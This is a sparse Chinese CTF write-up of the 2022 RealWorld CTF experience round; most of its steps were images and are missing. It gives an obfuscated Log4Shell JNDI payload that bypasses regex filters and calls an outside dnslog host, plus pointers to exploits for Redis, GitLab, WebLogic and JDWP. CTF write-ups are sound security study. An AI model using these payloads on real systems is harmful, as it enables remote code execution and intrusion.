本文来自“白帽子社区知识星球”

作者:末初



rwctf{RealWorldIsAwesome}log4flag

有一些正则过滤

有一些正则过滤





${${::-j}ndi:${lower:rmi}://vw3nwn.dnslog.cn/exp}

Refer:https://cloud.tencent.com/developer/article/1921530

Refer:https://cloud.tencent.com/developer/article/1921530





Be-a-Database-Hacker

redis未授权访问



the Secrets of Memory

baby flaglab

Refer:https://github.com/Al1ex/CVE-2021-22205

Refer:https://github.com/Al1ex/CVE-2021-22205



Flag Console

Refer:https://github.com/backlion/CVE-2020-14882_ALL

Be-a-Database-Hacker 2

Java Remote Debugger

Test.java

import java.lang.Thread;

publicclass Test {

public static void main (String[] args) throws Exception{

int i = 0;

while (1 == 1) {

Thread.sleep(1000);

System.out.println("" + i);

i += 1;

}

}

}

Java Debug Wire Protocol (JDWP) - Remote Code Execution

Refer:https://security.tencent.com/index.php/blog/msg/137

如果觉得本文不错的话,欢迎加入知识星球,星球内部设立了多个技术版块,目前涵盖“WEB安全”、“内网渗透”、“CTF技术区”、“漏洞分析”、“工具分享”五大类,还可以与嘉宾大佬们接触,在线答疑、互相探讨。

▼扫码关注白帽子社区公众号&加入知识星球▼

原文始发于微信公众号(白帽子社区):2022 RealWorld CTF体验赛Writeup

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论